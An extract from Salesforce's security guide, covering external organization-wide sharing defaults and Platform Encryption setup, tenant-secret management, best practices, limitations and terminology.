
With separate organization-wide defaults, you can achieve similar behavior by setting the default internal access to Public Read Only or Public Read/Write and the default external access to Private. These settings also speed up performance for reports, list views, searches, and API queries.

#### IN THIS SECTION:

## Setting the External Organization-Wide Defaults

External Organization-Wide Defaults enable you to set a different default access level for external users.

#### Disabling External Organization-Wide Defaults

Disabling External Organization-Wide Defaults results in one organization-wide default for each object.

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# Setting the External Organization-Wide Defaults

External Organization-Wide Defaults enable you to set a different default access level for external users.

Before you set the external organization-wide defaults, make sure that it is enabled. From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**, and click the **Enable External Sharing Model** button.

When you first enable external organization-wide defaults, the default internal access and default external access are set to the original default access level. For example, if your organization-wide default for contacts is Private, the default internal access and default external access will be Private as well.

To set the external organization-wide default for an object:

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings
- 2. Click **Edit** in the Organization-Wide Defaults area.
- **3.** For each object, select the default access you want to use. You can assign the following access levels.

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# USER PERMISSIONS

To set default sharing access:

"Manage Sharing"

| Access Level         | Description                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|
| Controlled by Parent | Users can perform actions (such as view, edit, delete) on a record on<br>the detail side of a master-detail relationship if they can perform the<br>same action on all associated master records. |
|                      | Note: For contacts, Controlled by Parent must be set for both the default internal and external access.                                                                                           |
| Private              | Only users who are granted access by ownership, permissions, role hierarchy, manual sharing, or sharing rules can access the records.                                                             |
| Public Read Only     | All users can view all records for the object.                                                                                                    |
| Public Read/Write    | All users can view and edit all records for the object.                                                                                                    |
|                      |                                                                                                    |



#### 4. Click Save.

Salesforce Security Guide Platform Encryption

# Disabling External Organization-Wide Defaults

Disabling External Organization-Wide Defaults results in one organization-wide default for each object.

Before disabling this feature, set **Default External Access** and **Default Internal Access** to the same access level for each object.

To disable the external organization-wide defaults:

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings
- 2. Click **Disable External Sharing Model** in the Organization-Wide Defaults area.

After disabling the external organization-wide defaults, you'll see the **Default Access** setting instead of the **Default External Access** and **Default Internal Access** settings in the organization-wide defaults area. If you have User Sharing, the **Default External Access** settings for the account, contact, case, and opportunity objects remain visible but they are disabled.

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# **USER PERMISSIONS**

To disable external organization-wide defaults:

"Manage Sharing"

# **Platform Encryption**

Platform Encryption gives your data a whole new layer of security while preserving critical platform functionality. The data you select is encrypted at rest using an advanced key derivation system. You can protect data at a more granular level than ever before, so that your company can confidently comply with privacy policies, regulatory requirements, and contractual obligations for handling private data.

#### IN THIS SECTION:

#### **Encrypt Fields and Files**

To implement Platform Encryption in your organization, create a tenant secret and then specify the fields and files you want to encrypt, and designate users who can generate, rotate and archive your organization's keys.

#### Set Up Platform Encryption

With Platform Encryption, you manage your own tenant secret, which is used to derive the encryption keys that protect your data. Keys are never saved or shared across organizations. Instead, they are derived on demand from a master secret and an organization-specific tenant secret and then cached on an application server.

## How Platform Encryption Works

Platform Encryption builds on the data encryption options that Salesforce offers out of the box. It enables you to encrypt the data stored in many standard and custom fields and in files and attachments. Data is encrypted at rest, not just when transmitted over a network, so it is protected even when other lines of defense have been compromised.

#### SEE ALSO:

https://help.salesforce.com/HTViewHelpDoc?id=security\_pe\_overview.htm Classic Encryption for Custom Fields

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

# **Encrypt Fields and Files**

To implement Platform Encryption in your organization, create a tenant secret and then specify the fields and files you want to encrypt, and designate users who can generate, rotate and archive your organization's keys.

#### IN THIS SECTION:

#### **Encrypt Fields**

Select the fields you want to encrypt. When a field is encrypted, its value appears as asterisks to users who don't have permission to view it.

## **Encrypt Files and Attachments**

For another layer of data protection, encrypt files and attachments using Platform Encryption. When Platform Encryption is on, the body of each file or attachment is encrypted when it's uploaded.

## Platform Encryption Best Practices

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

# **Encrypt Fields**

Select the fields you want to encrypt. When a field is encrypted, its value appears as asterisks to users who don't have permission to view it.

Depending on the size of your organization, enabling a standard field for encryption can take a few minutes.

- **1.** Make sure that your organization has an active encryption key. If you're not sure, check with your administrator.
- **2.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- 3. Select Encrypt Fields.
- 4. Select Edit.
- **5.** Select the fields to encrypt, and save your settings.

The automatic Platform Encryption validation service kicks off. If any of your organization's settings are blocking encryption, you will receive an email with instructions for fixing them.

Field values are automatically encrypted only in records created or updated after you've enabled encryption. Salesforce recommends updating existing records to ensure that their field values are encrypted. For example, if you encrypt the Description field on the Case object, use the Data Loader to update all case records. Contact Salesforce if you need help with this.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

## **USER PERMISSIONS**

To view setup:

"View Setup and Configuration"

To encrypt fields:

"Customize Application"

# **Encrypt Files and Attachments**

For another layer of data protection, encrypt files and attachments using Platform Encryption. When Platform Encryption is on, the body of each file or attachment is encrypted when it's uploaded.



**Note**: Before you begin, make sure that your organization has an active encryption key; if you're not sure, check with your administrator.

You can encrypt these kinds of files:

- Files attached to feeds
- Files attached to records
- Files on the Content, Libraries, and Files tabs (Salesforce Files, including file previews, and Salesforce CRM Content files)
- Files managed with Salesforce Files Sync
- Files attached to Chatter posts, comments, and the sidebar
- Notes

Some types of files and attachments can't be encrypted:

- Chatter group photos
- Chatter profile photos
- Documents
- 1. From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- 2. Select Encrypt Files and Attachments.
- 3. Click Set Preferences.

(1) Important: Users with access to the file can work normally with it regardless of their encryption-specific permissions. Users who are logged in to your org and have read access can search and view the body content.

Users can continue to upload files and attachments per the usual file size limits. Expansion of file sizes caused by encryption doesn't count against these limits.

Turning on file and attachment encryption affects new files and attachments. It doesn't automatically encrypt files and attachments that were already in Salesforce. To encrypt existing files, contact Salesforce.

To check whether a file or attachment is encrypted, look for the encryption indicator on the detail page of the file or attachment. You can also query the isEncrypted field on the ContentVersion object (for files) or on the Attachment object (for attachments).

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic.

## **USER PERMISSIONS**

To view setup:

 "View Setup and Configuration"

To encrypt files:

"Customize Application"

# Dixon Contract Your Company Download docx (11 KB) File Sharing Settings Upload New Version Edit Details Detete Owned by Jane Teegle Last Modified Today at 3:28 PM Version 1 Show all versions Show all versions Person Possible Sharing Settings Possible Sharing Settings Possible Sharing Sharing Shari

#### Here's what it looks like when a file is encrypted.

Note: This information applies to Platform Encryption and not to Classic Encryption.

# **Platform Encryption Best Practices**

Take the time to identify the most likely threats to your organization. This will help you distinguish data that needs encryption from data that doesn't, so that you can encrypt only what you need to. Make sure your tenant secret and keys are backed up, and be careful who you allow to manage your secrets and keys.

1. Define a threat model for your organization.

Walk through a formal threat modeling exercise to identify the threats that are most likely to affect your organization. Use your findings to create a data classification scheme, which can help you decide what data to encrypt.

- 2. Encrypt only where necessary.
  - Not all data is sensitive. Focus on information that requires encryption to meet your regulatory, security, compliance, and privacy requirements. Unnecessarily encrypting data impacts functionality and performance.
  - Evaluate your data classification scheme early and work with stakeholders in security, compliance, and business IT departments to define requirements. Balance business-critical functionality against security and risk measures and challenge your assumptions periodically.
- **3.** Create a strategy early for backing up and archiving keys and data.

If your tenant secrets are destroyed, reimport them to access your data. You are solely responsible for making sure your data and tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed or misplaced tenant secrets.

- **4.** Understand that encryption applies to all users, regardless of their permissions.
  - You control who reads encrypted field values in plaintext using the "View Encrypted Data" permission. However, the data stored in these fields is encrypted at rest, regardless of user permissions.
  - Functional limitations are imposed on users who interact with encrypted data. Consider whether encryption can be applied to a portion of your business users and how this application affects other users interacting with the data.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

- 5. Read the Platform Encryption considerations and understand their implications on your organization.
  - Evaluate the impact of the considerations on your business solution and implementation.
  - Test Platform Encryption in a sandbox environment before deploying to a production environment.
  - Before enabling encryption, fix any violations that you uncover. For example, referencing encrypted fields in a SOQL WHERE clause triggers a violation. Similarly, if you reference encrypted fields in a SOQL ORDER BY clause, a violation occurs. In both cases, fix the violation by removing references to the encrypted fields.
- **6.** Analyze and test AppExchange apps before deploying them.
  - If you use an app from the AppExchange, test how it interacts with encrypted data in your organization and evaluate whether its functionality is affected.
  - If an app interacts with encrypted data that's stored outside of Salesforce, investigate how and where data processing occurs and how information is protected.
  - If you suspect Platform Encryption could affect the functionality of an app, ask the provider for help with evaluation. Also discuss any custom solutions that must be compatible with Platform Encryption.
  - Apps on the AppExchange that are built exclusively using Force.com inherit Platform Encryption capabilities and limitations.
- 7. Platform Encryption is not a user authentication or authorization tool. Use field-level security settings, page layout settings, and validation rules, not Platform Encryption, to control which users can see which data. Make sure that a user inadvertently granted the View Encrypted Data permission would still see only appropriate data.
  - By default, any user can edit encrypted fields, even users without the "View Encrypted Data" permission.
- **8.** Grant the "Manage Encryption Keys" user permission to authorized users only.
  - Users with the "Manage Encryption Keys" permission can generate, export, import, and destroy organization-specific keys. Monitor the key management activities of these users regularly with the setup audit trail.
- **9.** Grant the "View Encrypted Data" user permission to authorized users only.
  - Grant the "View Encrypted Data" permission to users who must view encrypted fields in plaintext, including integration users who must read sensitive data in plaintext. Encrypted files are visible to all users who have access to the files, regardless of the "View Encrypted Data" permission.
- **10.** Mass-encrypt your existing data.
  - Existing field and file data is not automatically encrypted when you turn on Platform Encryption. To encrypt existing field data, update the records associated with the field data. This action triggers encryption for these records so that your existing data is encrypted at rest. To encrypt existing files, contact Salesforce.
- 11. Avoid encrypting Currency, Number, Date, and Date/Time data.
  - You can often keep private, sensitive, or regulated data safe without encrypting associated Currency, Number, Date, and Date/Time fields. Encrypting these fields can have broad functional consequences across the platform, such as disruptions to roll-up summary reports, report timeframes, and calculations.
- **12.** Communicate to your users about the impact of encryption.
  - Before you enable Platform Encryption in a production environment, inform users about how it affects your business solution. For example, share the information described in Platform Encryption considerations, where it's relevant to your business processes.
- 13. Use discretion when granting login access.
  - If a user with the "View Encrypted Data" permission grants login access to another user, the other user is able to view encrypted fields in plaintext.

Salesforce Security Guide Set Up Platform Encryption

**14.** Encrypt your data using the most current key.

When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted using previous keys. In this situation, Salesforce strongly recommends re-encrypting these fields using the latest key. Contact Salesforce for help with this.

# Set Up Platform Encryption

With Platform Encryption, you manage your own tenant secret, which is used to derive the encryption keys that protect your data. Keys are never saved or shared across organizations. Instead, they are derived on demand from a master secret and an organization-specific tenant secret and then cached on an application server.

After you create a unique tenant secret for your organization, you can rotate it, archive it, and share responsibility for it with other users.

Developers can generate tenant secrets by coding a call to the TenantSecret object in the Salesforce API.

**Important**: Only authorized users can generate tenant secrets from the Platform Encryption page. Ask your Salesforce administrator to assign you the "Manage Encryption Keys" permission.

#### IN THIS SECTION:

#### Create a Tenant Secret

Create a unique tenant secret for your organization, then authorize specific people to use it to produce new data encryption keys.

## Rotate Your Platform Encryption Keys

You should regularly generate a new tenant secret and archive the previously active one. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the derived data encryption keys.

#### **Export and Import a Tenant Secret**

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

## Destroy A Tenant Secret

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

#### Turn Platform Encryption Off

At some point you may need to disable Platform Encryption for fields, files, or both. When you turn off Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce if you need help with this.

# **EDITIONS**

Available as add-on subscription in: Enterprise. Performance, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

## **USER PERMISSIONS**

To manage tenant secrets:

"Manage Encryption Keys"

Salesforce Security Guide Set Up Platform Encryption

## Create a Tenant Secret

Create a unique tenant secret for your organization, then authorize specific people to use it to produce new data encryption keys.

**1.** Assign the "Manage Encryption Keys" permission to people you trust to manage tenant secrets for your organization.

You can add this permission to a profile or a permission set: from Setup, enter *Profiles* or *Permission Sets* in the Quick Find box.

- 2. Create your tenant secret.
  - **a.** From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
  - b. Click Create Tenant Secret.



Note: This information applies to Platform Encryption and not to Classic Encryption.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic.

## **USER PERMISSIONS**

To manage tenant secrets:

 "Manage Encryption Keys"

# Rotate Your Platform Encryption Keys

You should regularly generate a new tenant secret and archive the previously active one. By controlling the lifecycle of your organization's tenant secrets, you control the lifecycle of the derived data encryption keys.

Your key rotation is determined by your organization's security policies. You can rotate the tenant secret once every 24 hours in a production organization, and every four hours in a sandbox environment. Master secrets used in the key derivation function are rotated with each major Salesforce release. This has no impact on the customer keys or on encrypted data, until the tenant secret is rotated.

1. Check the statuses of keys in your organization from Setup by entering <code>Platform</code> <code>Encryption</code> in the <code>Quick Find</code> box, then selecting <code>Platform Encryption</code>. Keys can be active, archived, or destroyed.

#### ACTIVE

Can be used to encrypt and decrypt new or existing data.

#### **ARCHIVED**

Cannot encrypt new data. Can be used to decrypt data previously encrypted with this key when it was active.

#### **DESTROYED**

Cannot encrypt or decrypt data. Data encrypted with this key when it was active can no longer be decrypted.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic.

## **USER PERMISSIONS**

To manage tenant secrets:

"Manage Encryption Keys"

- 2. From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- 3. Click Generate New Tenant Secret.
- **4.** If you want to re-encrypt existing field values with a newly generated tenant secret, edit and save the encrypted fields using the Data Loader or another tool.

Salesforce Security Guide Set Up Platform Encryption

Get the data to update by exporting the objects via the API or by running a report that includes the record ID. This triggers the encryption service to encrypt the existing data again using the newest key.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# **Export and Import a Tenant Secret**

Your tenant secret is unique to your organization and to the specific data to which it applies. Salesforce recommends that you export your secret to ensure continued data access in cases where you need to gain access to the related data again.

- From Setup, enter Platform Encryption in the Quick Find box, then select Platform Encryption.
- 2. In the table that lists your keys, find the tenant secret you want and click **Export**.
- 3. Confirm your choice in the warning box, then save your exported file.
  The file name is tenant-secret-org-<organization ID>-ver-<tenant secret version numer>.txt.For example,
  tenant-secret-org-00DD00000007eTR-ver-1.txt.
- **4.** Note the specific version you're exporting, and give the exported file a meaningful name. Store the file in a safe location in case you need to import it back into your organization.
  - Note: Your exported tenant secret is itself encrypted.
- **5.** To import your tenant secret again, click **Import** > **Choose File** and select your file. Make sure you're importing the correct version of the tenant secret.
- Note: This information applies to Platform Encryption and not to Classic Encryption.

# EDITIONS

Available as add-on subscription in: Enterprise, Performance, and Unlimited Editions. Available in Developer Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

## **USER PERMISSIONS**

To manage tenant secrets:

 "Manage Encryption Keys"

# **Destroy A Tenant Secret**

Only destroy tenant secrets in extreme cases where access to related data is no longer needed. Your tenant secret is unique to your organization and to the specific data to which it applies. Once you destroy a tenant secret, related data is not accessible unless you previously exported the key and then import the key back into Salesforce

- 1. From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- **2.** In the table that lists your tenant secrets, go to the row that contains the one you want to destroy and click **Destroy**.
- **3.** A warning box appears. Type in the text as shown and select the checkbox acknowledging that you're destroying a tenant secret, then click **Destroy**.

File previews and content that was already cached in the user's browser may still be visible in cleartext after you destroy the key that encrypted that content.

If you create a sandbox organization from your production organization and then destroy the tenant secret in your sandbox organization, the tenant secret still exists in the production organization.

7

Note: This information applies to Platform Encryption and not to Classic Encryption.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

## **USER PERMISSIONS**

To manage tenant secrets:

 "Manage Encryption Keys"

# **Turn Platform Encryption Off**

At some point you may need to disable Platform Encryption for fields, files, or both. When you turn off Platform Encryption, encrypted data is not mass-decrypted and any functionality that is affected by encryption is not restored. Contact Salesforce if you need help with this.

- 1. From Setup, enter *Platform Encryption* in the Quick Find box, then select **Platform Encryption**.
- 2. Clear the fields you want to make visible to users without the "View Encrypted Data" permission.
- 3. To disable field encryption entirely, clear **Encrypt Fields**.
- **4.** To disable encryption for files, clear **Encrypt Files and Attachments**.

The limitations and special behaviors that apply to encrypted fields persist after encryption is disabled. The values can remain encrypted at rest and masked in some places. All previously encrypted files and attachments remain encrypted at rest.

Encrypted fields remain accessible after you disable encryption, as long as the key used to encrypt them has not been destroyed.

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

Available in Salesforce Classic.

## **USER PERMISSIONS**

To view setup:

"View Setup and Configuration"

To disable encryption:

"Customize Application"

# **How Platform Encryption Works**

Platform Encryption builds on the data encryption options that Salesforce offers out of the box. It enables you to encrypt the data stored in many standard and custom fields and in files and attachments. Data is encrypted at rest, not just when transmitted over a network, so it is protected even when other lines of defense have been compromised.

Encrypting files, fields, and attachments has no effect on your organization's storage limits.



**Note**: This information applies to Platform Encryption and not to Classic Encryption.

#### IN THIS SECTION:

#### Limitations and Considerations for Platform Encryption

Understand the possible results of platform encryption before you enable it to improve data protection in your organization.

#### Which Fields Can I Encrypt?

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Platform Encryption is on, users with the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values (that is, the values are replaced with asterisks).

## Platform Encryption Terminology

Encryption has its own specialized vocabulary. To get the most out of your Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

## Behind the Scenes: The Platform Encryption Process

When users submit data, the application server looks for the organization-specific data encryption key in its cache. If it isn't there, the application server gets the encrypted tenant secret from the database and asks the key derivation server to derive the key. The encryption service then encrypts the data on the application server.

#### Automatic Validation for Platform Encryption

When you turn on encryption, Salesforce automatically checks for potential side effects and warns you if any existing settings may pose a risk to data access or the normal operation of your Salesforce organization. For example, encryption is blocked if you try to encrypt fields used in criteria-based sharing rules.

## Which User Permissions Does Platform Encryption Require?

Assign permissions to your users according to their roles with regard to encryption. Some users will need the "View Encrypted Data" permission. Some will need other combinations of permissions in order to select data for encryption or work with encryption keys.

#### Platform Encryption Data Visibility

Users and administrators see information based on a combination of factors described here. However, you control who has access to sensitive data.

#### How Do I Deploy Platform Encryption?

When you deploy Platform Encryption to your organization with a tool such as Force.com IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to organizations with different encryption settings, the effect depends on whether Platform Encryption is enabled in the target organization.

## How Does Platform Encryption Work In a Sandbox?

Refreshing a sandbox from a production organization creates an exact copy of the production organization. If Platform Encryption is enabled on the production organization, all encryption settings are copied, including tenant secrets created in production.

## What's the Difference Between Classic Encryption and Platform Encryption?

Classic encryption lets you protect a special type of custom text fields, which you create for that purpose. With Platform Encryption you can encrypt a variety of widely-used standard fields, along with some custom fields and many kinds of files. Platform Encryption also supports person accounts, cases, search, workflow, approval processes, and other key Salesforce features.

# Limitations and Considerations for Platform Encryption

Understand the possible results of platform encryption before you enable it to improve data protection in your organization.

#### IN THIS SECTION:

## Some Apps Don't Work with Encrypted Data

Some Salesforce feature sets don't work with data that's encrypted at rest.

#### Platform Encryption Field Limits

Under certain conditions, encrypting a given field can impose limits on the values you store in that field. Before deciding to encrypt a field, make sure you know what functionality will be affected.

## General Platform Encryption Considerations

These considerations apply to all data that you encrypt using Platform Encryption.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

# Some Apps Don't Work with Encrypted Data

Some Salesforce feature sets don't work with data that's encrypted at rest.

These apps don't support data that's encrypted at rest. Check this page for changes to the list of unsupported apps.

- Chatter Desktop
- Connect Offline
- Data.com
- ExactTarget
- Exchange Sync
- Flows
- Legacy portals: customer, self-service, and partner
- Lightning Components
- Organization Sync
- Pardot
- Process Builder
- Salesforce App for Outlook
- Salesforce Classic Mobile
- Salesforce for Outlook
- Salesforce IO
- Salesforce to Salesforce
- Visual Workflows
- Wave
- Work.com

## Other Apps

Some apps are supported, but with caveats.

- Live Agent chat transcripts are not encrypted at rest.
- Web-to-Case is supported, but the Web Company, Web Email, Web Name and Web Phone fields are not encrypted at rest.
- Note: This information applies to Platform Encryption and not to Classic Encryption.

# EDITIONS

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

# Platform Encryption Field Limits

Under certain conditions, encrypting a given field can impose limits on the values you store in that field. Before deciding to encrypt a field, make sure you know what functionality will be affected.

If you expect users to enter non-ASCII values, we recommend creating validation rules to enforce these limits:

- Email custom field values that contain only non-ASCII characters are limited to 70 characters.
- Phone custom fields values that contain only non-ASCII characters are limited to 22 characters.



Note: This information applies to Platform Encryption and not to Classic Encryption.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

# **General Platform Encryption Considerations**

These considerations apply to all data that you encrypt using Platform Encryption.

#### Search

- Search index files are not encrypted.
- If you encrypt fields with a key and then destroy the key, the corresponding search terms remain in the search index. However, you can't decrypt the data associated with the destroyed key.

#### SOQL/SOSL

- If you query encrypted data, invalid strings return an INVALID\_FIELD error instead of the expected MALFORMED QUERY.
- Encrypted fields can't be used with the following SOQL and SOSL clauses and functions:
  - Aggregate functions such as MAX(), MIN(), and COUNT DISTINCT()

with encrypted fields in computer-telephony integration (CTI).

- WHERE clause
- GROUP BY clause
- ORDER BY clause

# Tip: Consider whether you can replace SOQL/WHERE clauses with SOSL/FIND queries. For example, SOQL/WHERE won't work

# Accounts, Person Accounts, and Contacts

When Person Accounts are turned on, encrypting any of the following Account fields encrypts the equivalent Contact fields, and vice versa:

- Name
- Description
- Phone
- Fax

When you encrypt any of the following Account or Contact fields, the equivalent fields in Person Accounts are also encrypted:

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

- Name
- Description
- Mailing Address
- Phone
- Fax
- Mobile
- Home Phone
- Other Phone
- Email

When the Account Name or Contact Name field is encrypted, searching for duplicate accounts or contacts to merge doesn't return any results.

When you encrypt the First Name or Last Name field on a contact, that contact appears in the Calendar Inviter lookup only if you haven't filtered by First Name or Last Name.

Salutation and Suffix field values in Contact records can appear masked to users without the "View Encrypted Data" permission, even if the field values aren't encrypted.

#### Field Audit Trail

If your organization has Field Audit Trail enabled, previously archived data isn't encrypted when you turn on Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the phone number field that are stored in the Account History related list are also encrypted. However, phone number history data that is already archived in the FieldHistoryArchive object continues to be stored without encryption. If your organization needs to encrypt previously archived data, contact Salesforce.

## Page Layouts

If you preview a page layout as a profile without the "View Encrypted Data" permission, the preview's sample data isn't masked. Instead, the sample data may be blank or appear in plaintext.

#### **Email**

- When encrypted field values are included in email templates, they appear in plaintext to users with the "View Encrypted Data" permission. Otherwise, whether the recipient sees plaintext or masked data is determined by the running user's permissions.
- Users without the "View Encrypted Data" permission can't send Stay-in-Touch requests.
- Users without the "View Encrypted Data" permission can't send emails using Mass Email Contacts.
- When the standard Email field is encrypted, Email to Salesforce can't receive inbound emails.

#### **Activities**

- When the Contact Name field is encrypted, Shared Activities lookup is not supported.
- When an Activity History related list contains references to encrypted fields, those fields are encrypted in their original context. The list itself is not encrypted, and any unencrypted values in the list are visible in plaintext.

## **REST API**

You don't get autosuggestions via the REST API when a field is encrypted.

## Data Import

You can't use the Data Import Wizard to perform matching using master-detail relationships or update records that contain encrypted fields. You can use it to add new records, however.

## Reports, Dashboards, and List Views

- Report charts and dashboard components that display encrypted field values may be cached on disk unencrypted.
- You can't aggregate, sort, or filter on encrypted data.

## **Exact Target**

When the Exact Target connector is installed, the Account Name field can't be encrypted. If the Account Name field is encrypted, the Exact Target connecter can't be installed.

## Campaigns

Campaign member search isn't supported when you search by encrypted fields.

## General

- Encrypted fields can't be used in:
  - Criteria-based sharing rules.
  - Similar opportunities searches.
  - External lookup relationships.
  - Skinny tables.
  - Filter criteria for data management tools.
  - Duplicate Management matching rules.
- In the Salesforce1 mobile app, records cloned by users without the "View Encrypted Data" permission show masked data for encrypted fields
- Live Agent chat transcripts are not encrypted at rest.
- Live Agent chat transcripts are not encrypted at rest.
- Note: This information applies to Platform Encryption and not to Classic Encryption.

# Which Fields Can I Encrypt?

You can encrypt certain fields on the Account, Contact, Case, and Case Comment objects. When Platform Encryption is on, users with the "View Encrypted Data" permission can see the contents of encrypted fields, but users without that permission see only masked values (that is, the values are replaced with asterisks).

In either case, encrypted fields work normally throughout the Salesforce user interface, business processes, and APIs. (There are some exceptions; for example, encrypted fields can't be sorted.)

When you encrypt a field, existing values aren't encrypted immediately. Values are encrypted only after they are touched. Contact Salesforce for help encrypting existing data.

# **Encrypted Standard Fields**

You can encrypt the contents of these standard field types.

- On the Account object:
  - Account Name
  - Fax
  - Website
  - Phone
- On the Contact object:
  - Description
  - Email
  - Fax
  - Home Phone
  - Mailing Address (Encrypts only Mailing Street and Mailing City)
  - Mobile
  - Name (Encrypts First Name, Middle Name, and Last Name)
  - Other Phone
  - Phone
- On the Case object:
  - Subject
  - Description
- On Case Comments:
  - Body

# **Encrypted Custom Fields**

You can encrypt the contents of these custom field types:

- Email
- Phone
- Text

## **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later

- Text Area
- Text Area (Long)
- URL



**Important**: Once a custom field is encrypted, you can't change the field type. For custom phone and email fields, you also can't change the field format.

You can't use currently or previously encrypted custom fields in custom formula fields or criteria-based sharing rules.

You can't use Schema Builder to create an encrypted custom field.

Some custom fields can't be encrypted:

- Fields that have the Unique or External ID attributes or include these attributes on previously encrypted custom fields
- Fields that are used in custom formula fields
- Fields on external data objects



Note: This information applies to Platform Encryption and not to Classic Encryption.

# **Platform Encryption Terminology**

Encryption has its own specialized vocabulary. To get the most out of your Platform Encryption features, it's a good idea to familiarize yourself with the key terms, such as hardware security module, key rotation, and master secret.

## **Data Encryption**

The process of applying a cryptographic function to data that results in ciphertext. The platform encryption process uses symmetric key encryption and a 256-bit Advanced Encryption Standard (AES) algorithm using CBC mode, PKCS5 padding, and a randomized, 128-bit initialization vector (IV) to encrypt field-level data and files stored on the Salesforce platform. Both data encryption and decryption occur on the application servers.

## **Data Encryption Keys**

Platform Encryption uses data encryption keys to encrypt and decrypt data. Data encryption keys are derived on a key derivation server using keying material split between a per-release master secret and an organization-specific tenant secret stored encrypted in the database as a part of your organization. The 256-bit derived keys exist in memory until evicted from the cache.

# **EDITIONS**

Available as add-on subscription in: **Enterprise**, **Performance**, and **Unlimited** Editions. Available in **Developer** Edition at no charge for organizations created in Summer '15 and later.

Available in Salesforce Classic.

#### **Encrypted Data at Rest**

Data that is encrypted when stored on disk. Salesforce supports encryption for fields stored in the database, documents stored in Files, Content Libraries, and Attachments, and archived data.

## **Encryption Key Management**

Refers to all aspects of key management, such as key creation, processes, and storage. Tenant secret management is performed by administrators or users who have the "Manage Encryption Keys" permission.

## **Hardware Security Module (HSM)**

Used to provide cryptography processing as well as key management for authentication. Platform Encryption uses HSMs to generate and store secret material and run the function that derives data encryption keys used by the encryption service to encrypt and decrypt data.

## Initialization Vector (IV)

A random sequence used with a key to encrypt data.

#### **Key Derivation Function (KDF)**

Uses a pseudorandom number generator and input such as a password to derive keys. Platform Encryption uses PBKDF2 (Password-based Key Derivation Function 2) with HMAC-SHA-256.

